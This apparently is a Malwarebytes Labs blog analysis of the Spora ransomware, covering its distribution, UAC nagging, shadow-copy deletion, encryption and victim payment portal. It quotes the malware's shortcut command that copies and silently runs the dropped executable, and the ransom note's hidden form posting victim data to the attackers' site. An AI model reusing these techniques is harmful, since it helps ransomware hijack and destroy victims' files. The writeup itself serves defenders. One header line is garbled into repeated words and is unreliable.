# **Explained: Spora ransomware**

**blog.malwarebytes.com**[/threat-analysis/2017/03/spora-ransomware/](https://blog.malwarebytes.com/threat-analysis/2017/03/spora-ransomware/)

#### Malwarebytes Labs **Mathematics** Mathematics of the Mathematics of the Mathematics of the Mathematics of the Mathematics of the Mathematics of the Mathematics of the Mathematics of the Mathematics of the Mathematics of the



Nowadays, [ransomware](https://www.malwarebytes.com/ransomware) has become the most popular type of malware. Most of the new families are prepared by amateurs (script-kiddies) and they are distributed on a small scale. There are only a few major players on this market that are prepared by professionals. Recently, Spora ransomware joined this set. As we will see, some of the elements suggest that there is a well-prepared team of criminals behind it.

Spora got some hype of being a ransomware that can encrypt files offline. In fact, this concept is nothing novel – we already saw many ransomware families that can do the same. For example DMA Locker 3.0, Cerber, or some newer editions of Locky. However, it has some other features that make it interesting.

### **Analyzed samples**

[0c1007ba3ef9255c004ea1ef983e02efe918ee59](https://www.hybrid-analysis.com/sample/e3af616583327f189f2d9e0b1c38199e1f35dda391b6a559253be0fb4410a0e9?environmentId=100) – case #1

- **[4a4a6d26e6c8a7df0779b00a42240e7b](https://virustotal.com/en/file/7ad9ed23a91643b517e82ad5740d24eca16bcae21cfe1c0da78ee80e0d1d3f02/analysis/1488650648/) payload #1 Spora ransomware** < main focus of this analysis
- $\circ$  [38e645e88c85b64e5c73bee15066ec19](https://virustotal.com/en/file/9351201405b1cfdc13c55fb66da810d3d6554d9f0339a9545ebfc70f864b0bf0/analysis/1488650661/)  payload #2 a downloader similar to [this one](http://now.avg.com/german-phishing-scam-spreading-globally/)

### **Distribution method**Spora is distributed by various ways – from phishing e-mails (described [here](https://securingtomorrow.mcafee.com/mcafee-labs/spora-ransomware-infects-offline-without-talking-control-server/?utm_source=twitter&utm_campaign=Labs#sf59263292)) to infected websites dropping malicious payloads.

Some examples of the distribution method used by this ransomware are described [here](http://malware-traffic-analysis.net/2017/02/14/index2.html) (the campaign from  $14.02.2017$ ) and [here](http://malware-traffic-analysis.net/2017/03/06/index.html) (the campaign from  $06.03.2017$ ).

## **Behavioral analysis**

After being deployed, Spora ransomware runs silently and encrypts files with selected extensions. Then, it attempts to redeploy itself with elevated privileges. No UAC bypass mechanism has been used – instead, the UAC popup appears repeatedly till the user accepts it:



Then, it deploys another system tool – vssadmin, for deleting shadow copies:



It doesn't even try to be silent – command line window is displayed.

It also drops its own copy into C: directory. Several modifications are being made in existing folder's settings. First of all, Spora disables displaying an arrow icon to indicate shortcuts. It makes all the existing folders as hidden and creates shortcuts to each of them. The shortcut not only deploys the original folder but also the dropped malware sample.

Example of a command, deployed when the user clicks on the shortcut:C:\Windows\C:\Windows\system32\cmd.exe /c

start explorer.exe "Program Files"

& type "81d59edde88fc4969d.exe" > "%temp%\81d59edde88fc4969d.exe"

&& "%temp%\81d59edde88fc4969d.exe"

| ProgramData                            | 2016-05-31 23:39                | <b>File folder</b>                         |
|----------------------------------------|---------------------------------|--------------------------------------------|
| Python27                               | 2017-02-22 01:38                | <b>File folder</b>                         |
| Recovery                               | 2015-06-18 22:23                | File folder                                |
| System Volume Information              | 2017-03-08 17:05                | File folder                                |
| totalcmd                               | 2016-05-26 14:18                | <b>File folder</b>                         |
| <b>Users</b>                           | 2015-06-18 22:23                | File folder                                |
| <b>Windows</b>                         | 2016-05-26 14:18                | <b>File folder</b>                         |
| 81d59edde88fc4969d.exe                 | 2017-03-06 23:05                | Application<br>27 KB                       |
| autoexec.bat                           | 2009-06-10 23:42                | <b>Windows Batch File</b><br>1 KB          |
| baretail.exe<br>$\left  \cdot \right $ | 2015-06-05 18:20                | Application<br>220 KB                      |
| config.sys                             | 2009-06-10 23:42                | 1 KB<br>System file                        |
| lock_me_bmp                            | 2017-03-08 17:30                | Shortcut<br>1 KB                           |
| pagefile.sys                           | 2017-02-22 01:56                | 1 048 576 KB<br>System file                |
| PerfLogs                               | 2017-03-08 17:30                | Shortcut<br>1 KB                           |
| pin                                    | 2017-03-08 17:30                | Shortcut<br>1 KB                           |
| Pin_Tools                              | 2017-03-08 17:30                | Shortcut<br>$1$ KB                         |
| PODF5-C2RTZ-TZTET-OETEY.html           | 2017-03-08 16:21                | Firefox HTML Doc<br><b>17 KB</b>           |
| <b>Program Files</b>                   | 2017-03-08 17:30                | 1 <sub>KB</sub><br>Shortcut                |
| Python27                               | <b>Program Files Properties</b> | $\mathbf{x}$                               |
| totalcmd                               |                                 |                                            |
| <b>Users</b>                           | Compatibility<br>Security       | <b>Details</b><br>Previous Versions        |
| Windows                                | Shortcut<br>General<br>Options  | Font<br>Colors<br>Layout                   |
|                                        | Program Files                   |                                            |
|                                        | Application<br>Target type:     |                                            |
|                                        | Target location: system32       |                                            |
|                                        | Target:                         | 9d.exe" && "%temp%\81d59edde88fc4969d.exe" |

Spora doesn't change filenames, nor adds extensions. Each file is encrypted with a separate key (files with the same plaintext are encrypted to different ciphertexts). Encrypted content has high entropy, no patterns are visible, that suggest a stream cipher or chained blocks (probably AES in CBC mode).

Visualization of a file – before and after encryption:

The malware drops related files in several locations. The following files can be found in %APPDATA%.

| > Local Disk (C:) > Users > tester > AppData > Roaming > |                  |                                  | ▼    |
|----------------------------------------------------------|------------------|----------------------------------|------|
| Share with $\blacktriangledown$<br>New folder            |                  |                                  |      |
| ∸<br>Name                                                | Date modified    | Type<br><b><i>A SHARROOM</i></b> | Size |
| zynamics                                                 | 2016-08-11 01:21 | File folder                      |      |
| 1150106411                                               | 2017-03-05 16:01 | File                             | 9 KB |
| PO864-34RTZ-TZTET-OETFY.HTML                             | 2017-03-05 16:01 | Firefox HTML Doc                 | 9 KB |
| PO864-34RTZ-TZTET-OETFY.KEY                              | 2017-03-05 16:00 | <b>KEY File</b>                  | 2 KB |
| Ð<br>PO864-34RTZ-TZTET-OETFY.LST                         | 2017-03-05 16:01 | <b>MASM Listing</b>              | 4 KB |

The file with the .KEY extension and a ransom note in HTML format are also dropped on the Desktop:

| ▶ tester ▶ Desktop ▶                                                                     |                  |                  |      |      |  |  |  |
|------------------------------------------------------------------------------------------|------------------|------------------|------|------|--|--|--|
| Include in library $\blacktriangledown$<br>Share with $\blacktriangledown$<br>New folder |                  |                  |      |      |  |  |  |
| ┻<br>Name                                                                                | Date modified    | Type             | Size |      |  |  |  |
| PO7D7-40XTZ-TZTXZ-TOHTF.HTML                                                             | 2017-03-04 19:50 | Firefox HTML Doc |      | 9 KB |  |  |  |
| PO7D7-40XTZ-TZTXZ-TOHTF.KEY                                                              | 2017-03-04 19:50 | <b>KEY File</b>  |      | 2 KB |  |  |  |

The .KEY file contains encrypted data about the victim that needs to be uploaded later to the attacker's website for the purpose of synchronizing the status of the victim.

When the encryption finishes, a ransom note pops up. In the first analyzed cases it was in a Russian language. However, other language versions also exists, for example – English note given below:

The content of the .KEY file is Base64 encoded and stored as a hidden field inside the ransom note:

<form action='https://spora.bz' method='post'> </noscript> <input name='u' type='hidden' value='XDATABASE64ENCRYPTED'/><input name='b' type='hidden' value='WM11q+EJzL5anjf+0WAfSytsY2ELmBGXyCwS1eWeOjTx1aFjICqJBIsEsyqQ0xASL8IDaLJzDIW0vo5D3P1wXRH3wK31uTeJcqqS6uik9dUL3K DYEf7mYMC9HD2nZnhDIh8CuB1Xcfg2xoZ10tR0CQB1eRMbP83qrLgRow9WK2iVp058ckAQVyW2hacZWpARLDgWp1ZvCtDh3BXDXV0xKLs9Ta64CTHSXeMs USCaL4LQnbgPAcSc1WmPDLI2pdXS1rmNhVR7gxzZJrYNVmGBRtKd2Gz11+bzBfTRBYCKZiokfQSffPV9xjoLW2+7s4/7WSjcDFv9Sxgi2t9TpKCAQ5C+ZJ QADVGr8aO+LVMJQZ9EPhnQ1LbiJYBqtxK7vjzQSMmPIP/B0BatMDBMRDnwdzSyOawh7taHtzDrTt5t+CG133107gb1rP 

In newer versions (#2) the *.KEY* file was not dropped at all, and the full synchronization with the remote server was based on its equivalent submitted automatically as the hidden field. It shows the second step in evolution of this ransomware – to make the interface even simpler and more accessible.

# **Website for the victim**

Ransomware itself is not looking sophisticated, except for its website for the victim and the internals of the .KEY file (or it's base64 equivalent). In older versions, a user was asked to upload the .KEY file to the website and all of his/her private information are retrieved, i.e. username, infection date, status, etc.

In newer versions, there is no necessity to upload anything – when the user clicks the link on the ransom note, the base64 content containing all the data is submitted automatically.



Some information is also encoded inside the victim ID: country code (first two characters), hash, statistics about encrypted files types (how many particular types of files has been encrypted of each category: office document, PDF, Corel Draw, DB, Image, Archive). You can find a decoder [here](https://gist.github.com/coldshell/6204919307418c58128bb01baba6478f).

Another step taken by authors to provide a user-friendly interface is the fact that the site (although hosted as a hidden service) does not require users to download a Tor browser, like most of the ransomware, but instead, provides a convenient gateway at *spora.bz*.

### **Inside**

